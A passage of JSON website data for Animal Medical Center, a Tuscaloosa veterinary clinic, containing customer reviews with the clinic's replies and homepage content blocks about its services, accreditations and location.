Winnie and Ollie's journey from rescue kittens to your beloved pets. Your recognition of our team's dedication to pet wellbeing truly means the world to us, and we're honored that you would recommend Animal Medical Center to others.","responseDate":"Oct 29, 2025 09:22 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5100790675413513586","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761747721000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/82gr5cqgjh/1761406521270.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/l3xl5j0kpf/1761406521550.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/yn7k6m5lo8/1762011673216.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/x1ygr3r3ph/1762011673304.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/636eqi2th3/1762542371272.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/evt4wjsm42/1762542371361.jpeg"}],"customerId":null,"rdate":1761093201000},{"reviewId":"3753875995281017082","rating":5,"comments":"Our vet was unable  to  see  our sick cat, AMC was so  great with her. Love ❤️\n\nJust had my other cat have some oral surgery. So much better now. He was brought in for something else. Dr. Roberts noticed his teeth. I feel like I have my cat back.\n\nJust got two outside cats spayed. We were concerned because of their size. But are doing great. Thanks!","title":null,"reviewer":{"firstName":"Penny","lastName":"Clements","nickName":"Penny Clements","thumbnailUrl":"https://lh3.googleusercontent.com/a/ACg8ocLcQ6_inDMMPT-zExBdXAOdhWefktzTUYXQ7xjrDosRHMBX1g=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":296761434},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 19, 2025","response":"Thank you for your kind words, Penny! We're glad we could assist you and Dorian when your regular vet was unavailable. We appreciate your support and love for Animal Medical Center. ❤️ Please do not hesitate to reach out if there is anything more we can do for you or Dorian! ","responseDate":"Nov 03, 2023 02:08 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=3753875995281017082","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1699038499000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":296761434,"rdate":1760916288000},{"reviewId":"5092577865412697420","rating":5,"comments":"Excellent staff! They kept me and fiancé calm and assured us that they would do everything possible to aid our little fur baby. As they say 10 out of 10 I would recommend!","title":null,"reviewer":{"firstName":"Antoine","lastName":"Dobbs","nickName":"Antoine Dobbs","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412697420/c0e5581a25be4e388572f80bf613bc36.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":495733751},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 15, 2025","response":"Thank you for your review! We deeply respect your feedback and are glad we could help Remy. It means so much to us to hear that our staff was able to keep you and your fiancé calm during what was likely a stressful time. We understand how important your little fur baby is to you, and we're honored that you felt assured by our commitment to doing everything possible to provide the best care. Your recommendation truly touches our hearts, and we're grateful for the trust you placed in us during your visit.","responseDate":"Oct 29, 2025 09:24 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5092577865412697420","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1761747861000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":495733751,"rdate":1760565083000},{"reviewId":"2744119305195633643","rating":5,"comments":"This practice is great!  I wouldn’t trust anyone else with my dog babies!","title":null,"reviewer":{"firstName":"Andrea","lastName":"Huxford","nickName":"Andrea Huxford","thumbnailUrl":"https://lh3.googleusercontent.com/a-/ALV-UjUk1wv2jTiA3EUlkqUUQ8u-GptB_6MZOYFOkow_tuwgGDd5PSYh=s120-c-rp-mo-br100","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 15, 2025","response":"Your positive feedback is greatly appreciated! Thank you for trusting us with your fur babies.","responseDate":"Sep 16, 2025 01:26 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=2744119305195633643","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758047199000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/6pmfzshvlb/1761406521365.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/0uogspuj4w/1761406521671.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/w2n77dn6qq/1762011673587.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/l9vnpk870w/1762011673724.jpeg"},{"type":"PHOTO","url":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/original/zrrbi1j6ih/1762542371673.jpeg","caption":"","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/458749/reviews/600x600/6cby6lfd5h/1762542371784.jpeg"}],"customerId":null,"rdate":1760560761000},{"reviewId":"5090777323412518814","rating":3,"comments":"There's no way to put a good \u0026 bad review at the same time, so that's why I chose #3- right in the middle. I used to come here with another furbaby years ago, so I knew of the \"fear free\" thing bc we needed with him. So when I discovered one of my puppies was gonna be one with major anxiety, just witj getting nails trimmed, I scheduled Benji (the Beagle) here. They were very young when they had their baby shots elsewhere. So many groomers told me Benji would have to go to a vet that he wouldn't even let them look at his nails, I scheduled here. Once they looked, they discovered his \"quicks\" were growing all the way the length of the nail \u0026 would need to be sedated for the deep nail trim \u0026 cauterized. Long story short, they seemed to do real good with hom, considering how he doesn't like to be held down, especially by \"strangers\". While he was sedated i got a call that he needed another shot since he was a year old \u0026 I said yes that would be great to do it while he was still under. FF to today. I had an appt for his sister, Sadi to get nails cut if they could be, if not to scheduled the same deep cut procedure for her bc even though she would let me, I would only \"tip them\" bc they looked pink a long ways down. The tech we had was one of the rudest ppl I've ever seen supposed to be \"caring for your pet\". As I tried to explain how we got here bc of Benji having the procedure \u0026 they called to let me know he needed a shot \u0026 I thought that was good looking out for us. This woman was aggressive in how she talked \u0026 spun around the room. She told me \"I don't care what someone called \u0026 told you, \"I\" didn't personally do it, so that's not my fault. She's not due for a booster \u0026 neither was he, so you have to see the doctor.\" - so... at that point, I said well just look at her nails \u0026 see if she needs the procedure \u0026 that way we can get her records \u0026 if she needs it, she can get it then. I was thinking \u0026 planning on transferring ALL of Both their care here, but when she said that \u0026 grabbed at Sadi with such rage \u0026 aggression, Sadi RAN FROM HER! - \u0026 Sadi was greeting EVERYONE in the lobby \u0026 all the staff she seen, but ran from this girl. I said she can sense your aggression \u0026 doesn't like it. So when Sadi bowed down from her \u0026 she grabbed her front little paw up so fast \u0026 aggressively, Sadi fell face first on the concrete floor. What kind of non-caring supposedly caregiver does this?! At that point, I got Sadi \u0026 left the room. I reported to the front desk.  I was so shaken up, by how she treated her IN FRONT OF ME. How would she act behind someone's back if she got a chip on her shoulder? I know the whole facility can't help how 1 person acted, but she shouldn't be there if she's that stressed or can't control her emotions. I've worked in Healthcare 25+yrs. You don't treat ppl Or furbabies like that. I did make Sadi an appt for her nail procedure, but they made a note to not have that person around either of my babies. I've never witnessed such unprofessional behavior \u0026 snatching such a sweet hearted pup like thatt! Sadi LOVES EVERYONE, but when we got behind that door, Sadi was watching her hard \u0026 cowering down away from her, before she even grabbed her foot \u0026 made her fall. Then she wanted away from her for sure. Now I have NEVER had that kind of experience at AMC \u0026 hope they have a good talking to that tech. I've always had real good experiences all the years my other furbaby came here. I had a different last name back then, but I've came there many times over the years \u0026 nobody else has ever been like that. I hope she can get some help with whatever \u0026 not take it out on anyone else's baby.","title":null,"reviewer":{"firstName":"Jennifer","lastName":"Ledlow","nickName":"Jennifer Ledlow","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/412518814/c099eb9959f74da590fa3b5223ad9fd8.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 13, 2025","response":"Thank you for bringing this concerning situation to our attention. We sincerely apologize for falling short of your expectations and for the negative experience you and Sadi had during your visit. We take the care and comfort of all pets very seriously, and the behavior you described is not representative of our standards. I will be addressing this issue promptly and ensure it doesn't happen again. Please feel free to reach out to me at (205) 758-7295 to discuss this matter further, if you would like. I have already starting addressing the situation with the employee involved as it is not tolerated or acceptable behavior. We value your feedback and want to make things right for you and your pets.\n\nTeresa, LVT \u0026 AMC Hospital Manager","responseDate":"Oct 15, 2025 11:12 AM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5090777323412518814","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1760544751000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1760393152000},{"reviewId":"5075673925411016429","rating":5,"comments":"Was able to get an appointment in a timely manner. The vet and all staff were kind and friendly. Very thankful for the wonderful care AMC gave to my sick pup.","title":null,"reviewer":{"firstName":"Leigh","lastName":"Woods","nickName":"Leigh Woods","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/411016429/bfff07f569524d468806905f1f2886fd.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":491827263},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Oct 04, 2025","response":"We are overjoyed to hear about the wonderful care Miss Ruby received at Animal Medical Center. Thank you for sharing your experience with us.","responseDate":"Oct 08, 2025 01:35 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5075673925411016429","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759948553000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":491827263,"rdate":1759608874000},{"reviewId":"5069826945410435722","rating":5,"comments":"Animal Medical Center is the absolute gold standard for veterinary care in the area! Every staff member is friendly and helpful. The office is not fancy, but it is comfortable and the transparent layout of the facility allows you to observe that each animal present (whether for boarding/grooming, medical appointments, or simply accompanying their person to work) is happy and well taken care of! They are certified for feline comfort which is hard to find in this dog centered world. Pricing/billing is fair and comprehensively explained at every visit. CareCredit is accepted there, which is another plus. The AMC app and online pharmacy are so convenient. The digital tools provide an online repository of your pet’s medical records, and an immediate line of communication to vet care which provides such peace of mind. As long as we’re here and they’re in business Pickle and I won’t venture anywhere else!","title":null,"reviewer":{"firstName":"Allison","lastName":"Koszyk","nickName":"Allison Koszyk","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/410435722/bc11f427834c45a699ddf0351590a070.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":216574459},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Sep 30, 2025","response":"We're absolutely thrilled to hear about your positive experience at Animal Medical Center! Thank you for taking the time to provide such detailed feedback. We're glad you appreciate our friendly staff, comfortable facility, and transparent layout. It's wonderful to know that our feline certification and fair pricing have made a positive impression. We're also pleased that you find our AMC app, online pharmacy, and digital tools convenient for managing your pet's care. Your loyalty means a lot to us, and we look forward to continuing to provide excellent care for Pickle and all our furry patients.","responseDate":"Oct 08, 2025 01:37 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5069826945410435722","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1759948629000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":216574459,"rdate":1759266950000},{"reviewId":"5060170615409475793","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Ginny","lastName":"Ballard","nickName":"Ginny Ballard","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409475793/a86578c8f544400cb916a2b1aa6778d1.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Sep 24, 2025","response":"We greatly appreciate your positive feedback. Thank you for choosing Animal Medical Center.","responseDate":"Sep 25, 2025 02:18 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5060170615409475793","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758827916000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758747224000},{"reviewId":"5060170494409475781","rating":4,"comments":"Great Vet but the building needs a complete makeover. That is the only reason for not giving 5 stars","title":null,"reviewer":{"firstName":"JERRY","lastName":"BURNETTE","nickName":"JERRY BURNETTE","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/409475781/e4b24aece0b749cb9849f6057440a070.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":489400330},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Sep 24, 2025","response":"We value your input and appreciate your feedback on the building, we are in the process of preparing for renovations. Thank you for letting us know.","responseDate":"Sep 25, 2025 02:22 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5060170494409475781","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758828151000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"POSITIVE","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":489400330,"rdate":1758747192000},{"reviewId":"5053296995408792500","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Belinda","lastName":"Miller","nickName":"Belinda Miller","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408792500/b17c132e77d54a3db67234a43c552a0b.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":332457888},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Sep 19, 2025","response":"We are delighted to hear about your positive experience at Animal Medical Center. Thank you for your feedback!","responseDate":"Sep 25, 2025 02:26 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5053296995408792500","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758828369000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":332457888,"rdate":1758318142000},{"reviewId":"5053199385408782816","rating":5,"comments":null,"title":null,"reviewer":{"firstName":"Amanda","lastName":"","nickName":"Amanda","thumbnailUrl":"https://ddjkm7nmu27lx.cloudfront.net/408782816/a15db2a5e01349f5a10342993049bd96.png","emailId":null,"phone":null,"facebookId":null,"city":null,"state":null,"customerId":null},"reviewUrl":"https://www.google.com/maps/place/Animal+Medical+Center,+Tuscaloosa+AL/@33.2428899,-87.5505752,15z/data=!4m2!3m1!1s0x0:0x720ddf3a7fb841b1?sa=X\u0026ved=0ahUKEwi56K7YqvbWAhVjxlQKHWybC4kQ_BIIdTAN","sourceType":"Google","reviewDate":"Sep 19, 2025","response":"We're overjoyed to hear about your positive experience at Animal Medical Center. Thank you for your feedback.","responseDate":"Sep 25, 2025 02:26 PM","featured":0,"businessId":"152913929286522","uniqueReviewUrl":"https://birdeye.com/national-veterinary-associates-inc-150515828177007?srid=5053199385408782816","businessName":"514 - Animal Medical Center","businessType":"Business","tags":null,"status":"Published","responseTimestamp":1758828417000,"extraParams":null,"recommended":null,"assitedByUser":[],"sentimentType":"NEUTRAL","enableReply":true,"inlineReplyEnabled":false,"medias":[],"customerId":null,"rdate":1758314371000}]}],"combinedData":{"one":{"__typename":"SiteCollection","items":[{"__typename":"Site","sitePagesCollection":{"__typename":"SiteSitePagesCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ip7zku9ns9jcoda"},"url":"/","removeFooter":null,"removeHeader":null,"pageType":"Home Page","titleTag":"Veterinary Care in Tuscaloosa, Alabama","metaDescription":"Animal Medical Center Tuscaloosa has proudly been serving the pets and pet owners of the Tuscaloosa, Alabama community since 2011.","ogimage":null,"doNotCrawl":null,"overrideContactInformation":null,"itemsCollection":{"__typename":"TemplateDynamicLayoutPageItemsCollection","items":[{"__typename":"PromoBanner","ntExperiencesCollection":{"__typename":"PromoBannerNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"7HQ3LxnGRF3vVh0sV9Dmhn"},"name":"PROMO BANNER - Animal Medical Center Tuscaloosa 0514 - Homepage","fontColor":null,"anchorLink":null,"categoryTitle":null,"linkedFrom":{"__typename":"PromoBannerLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ip7zku9ns9jcoda"}}]}},"backgroundImage":null,"overrideBackground":{"__typename":"OverrideBackground","backgroundId":"cornflowerBlue","colorBackground":null,"colorVariable":null,"imageBackground":null,"imageBackgroundEntry":null},"headline":"Welcome to AMC of Tuscaloosa","subheadline":"HELPING YOUR PET COMPANIONS FOR LIFE SINCE 2011!","textBlock":{"__typename":"PromoBannerTextBlock","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"The Animal Medical Center in Tuscaloosa, Alabama is a full-service animal hospital, providing comprehensive animal medical care, diagnostic services, dental care, surgical services, and much more. Our Club Mutts Doggy Daycare Resort is now open and providing both boarding and daycare to the Tuscaloosa community!\n\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"}},"cta":null,"multipleCtaCollection":{"__typename":"PromoBannerMultipleCtaCollection","items":[]},"customCode":null},{"__typename":"CategoryCardsBlade","ntExperiencesCollection":{"__typename":"CategoryCardsBladeNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"xX8NdTHQXij67fGoGvy9n"},"name":"5 CARD BLADE - Animal Medical Center Tuscaloosa 0514 ","variation":"Variation-A","cardCollection":{"__typename":"CategoryCardsBladeCardCollection","items":[{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"2hxYnp1CfCleJW3U1lGVy2"},"cardName":"AAFP Member ","targetUrl":"/services/american-association-of-feline-practitioners-aafp","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3L0otGVVruZRjwPM75vRrZ"},"name":"IMAGE CONTAINER - MASTER - AAFP Member","title":null,"altText":"American Association of Feline Practitioners (AAFP) accreditation","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"MASTER - AAFP Member","url":"https://images.ctfassets.net/rt5zmd3ipxai/Ic1c9uxB6TLVcHr6FZrg7/449106a3293d85ef27e0747cd05e5102/FelinePractitioners-Cat.png","size":86348,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"01BDtq3MYZiOEocSPVBgZ9"},"cardName":"Cat Friendly Practice","targetUrl":"/services/cat-friendly","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"1OVnCdhHBvPbY0xkJF6scI"},"name":"IMAGE CONTAINER - MASTER - Cat-Friendly-Practice","title":null,"altText":"A cat laying on a bed, with an overlay of the logo for Cat Friendly Practice","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - 5CARD - Cat Friendly - Cat","url":"https://images.ctfassets.net/rt5zmd3ipxai/4wME4lB79fD9jwpqXKD40H/a220970718c1d5ecfaaf657a43ea821b/Cat_Friendly_Gold_Logo.png","size":99095,"width":199,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"5sWHUhnwRWgNHEQrwCFiik"},"cardName":"HABRI Certified","targetUrl":"/services/human-animal-bond-research-institute-habri","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"3UaZvyZdMAXI2l5Nrw0MNU"},"name":"IMAGE CONTAINER - MASTER - HABRI Certified ","title":null,"altText":"HABRI","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - HABRI Certified ","url":"https://images.ctfassets.net/rt5zmd3ipxai/5d499qkKumb888cKtWQX1m/1228fb34a95d823a05ad0ba5cc9c07e1/5-CARD-HABRI-Dog.png","size":94553,"width":198,"height":284,"contentType":"image/png"},"mobileImage":null},"anchorLink":null},{"__typename":"CategoryCard","sys":{"__typename":"Sys","id":"7apXYnUwxjvZqH5yIZYnK7"},"cardName":"VHMA Member ","targetUrl":"/services/veterinary-hospital-managers-association-vhma","targetUrlBehaviour":null,"icon":null,"backgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"2rJybtekqPq8hD0Xs5B8yJ"},"name":"IMAGE CONTAINER - MASTER - VHMA Member ","title":null,"altText":"VHMA","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"NVA - MASTER - VHMA Member ","url":"https://images.ctfassets.net/rt5zmd3ipxai/ku6E6iaMCZH9qjjKog0en/c753aa40af7f4788dfd5cddd5283cff2/5_CARD-VHMA.png","size":119353,"width":199,"height":285,"contentType":"image/png"},"mobileImage":null},"anchorLink":null}]},"anchorLink":null,"categoryTitle":null,"overrideBackground":null,"ctaCollection":{"__typename":"CategoryCardsBladeCtaCollection","items":[]}},{"__typename":"LocationInformationBlade","name":"LOCATION INFORMATION BLADE - Animal Medical Center Tuscaloosa 0514","snazzyMapsIframe":"\u003ciframe src=\"https://www.google.com/maps/embed?pb=!1m18!1m12!1m3!1d3336.9015247252523!2d-87.55276788480603!3d33.2428831808339!2m3!1f0!2f0!3f0!3m2!1i1024!2i768!4f13.1!3m3!1m2!1s0x0%3A0x720ddf3a7fb841b1!2sAnimal%20Medical%20Center!5e0!3m2!1sen!2sus!4v1603318142347!5m2!1sen!2sus\" \u003e\u003c/iframe\u003e","showFloatingAddressBox":false,"variation":"Variation-A","extendedHoursLabel":null,"mainHoursLabel":null,"cta":null,"map":{"__typename":"Image","sys":{"__typename":"Sys","id":"MrUM58ZVrGCoMmVEVYBWD"},"name":"IMAGE CONTAINER - MAP - Animal Medical Center Tuscaloosa","title":null,"altText":"Animal Medical Center Tuscaloosa Map ","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - MAP - Animal Medical Center Tuscaloosa","url":"https://images.ctfassets.net/rt5zmd3ipxai/2qk68InvXzGVcpjmzlnVnM/0e0a0ce2a4122b3f44b9b45f673848b0/Tuscaloosa0514.PNG","size":154797,"width":1292,"height":706,"contentType":"image/png"},"mobileImage":null},"peackingImage":null,"anchorLink":null,"locationContainer":{"__typename":"LocationContainer","yextIds":["0514"]}},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"5vzTl398ySczxHqk4kyBQk"},"name":"60/40 PANEL - Animal Medical Center Tuscaloosa 0514 - Excellence in Veterinary Care","linkedFrom":{"__typename":"PanelLinkingCollections","templateDynamicLayoutPageCollection":{"__typename":"TemplateDynamicLayoutPageCollection","items":[{"__typename":"TemplateDynamicLayoutPage","sys":{"__typename":"Sys","id":"z0ip7zku9ns9jcoda"}}]}},"variation":"Variation-A","headline":"Excellence in Veterinary Care","sideHeadline":null,"sideShortText":null,"subHeadline":null,"fontColor":null,"categoryTitle":null,"topPadding":null,"bottomPadding":null,"shortText":{"__typename":"PanelShortText","json":{"data":{},"content":[{"data":{},"content":[{"data":{},"marks":[],"value":"In addition to providing some of the best animal medical care in the region, our team of compassionate veterinarians are dedicated to learning and education so that they can provide the best possible care to your pet. Our veterinarians are fully aware that being knowledgeable about conditions is one of the best ways to diagnose your pets, so they always encourage pet owners to ask questions about their pet’s wellness care, behavior, and overall health—so that you, too, can be on the first line of defense against any illness or disease from infecting your pet.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"Click below to learn more about these wonderful people that work so hard to take care of your pets. Again, feel free to reach out to us if you have any questions about our practice.","nodeType":"text"}],"nodeType":"paragraph"},{"data":{},"content":[{"data":{},"marks":[],"value":"\n\n","nodeType":"text"}],"nodeType":"paragraph"}],"nodeType":"document"},"links":{"__typename":"PanelShortTextLinks","entries":{"__typename":"PanelShortTextEntries","inline":[],"block":[]},"assets":{"__typename":"PanelShortTextAssets","block":[]}}},"video":null,"anchorLink":null,"bladeBackgroundImage":{"__typename":"Image","sys":{"__typename":"Sys","id":"7pcGBEg4nVSoRA4qvdrdqW"},"name":"IMAGE CONTAINER - NVA - MASTER - 60-40 - CLINIC - Small Dog Wearing a Green Stethoscope","title":null,"altText":"Small Dog Wearing a Green Stethoscope","imageCaption":null,"attribution":null,"image":{"__typename":"Asset","title":"IMAGE - NVA - MASTER - 60-40 - CLINIC - Small Dog Wearing a Green Stethoscope","url":"https://images.ctfassets.net/rt5zmd3ipxai/6uxpBZWE0qZV20mTCDutxd/4e8e3f5c840cc30597923d6df404b26c/NVA_-_MASTER_-_60-40_-_CLINIC_-_Small_Dog_Wearing_a_Green_Stethoscope.jpg","size":198188,"width":920,"height":580,"contentType":"image/jpeg"},"mobileImage":null},"cta":{"__typename":"Link","sys":{"__typename":"Sys","id":"6CO4x76Z3xGdPmve6eH43u"},"dataAnalyticsValue":null,"label":"Meet Our Team","ariaLabel":null,"url":"/staff","hyperlinkType":null,"title":"LINK - MASTER - /staff [Meet Our Team]","behavior":"Open in the same page","icon":null,"iconPosition":null,"type":null,"ninetailedEvent":null,"ninetailedTraits":null},"ctaSecond":null,"backgroundTheme":"Light","overrideBackground":null},{"__typename":"Panel","ntExperiencesCollection":{"__typename":"PanelNt_experiencesCollection","items":[]},"sys":{"__typename":"Sys","id":"4TdjIm9WxLuPbRa3BhiAQc"},"name":"60/40- Animal Medical Center Tuscaloosa - Club Mutts - 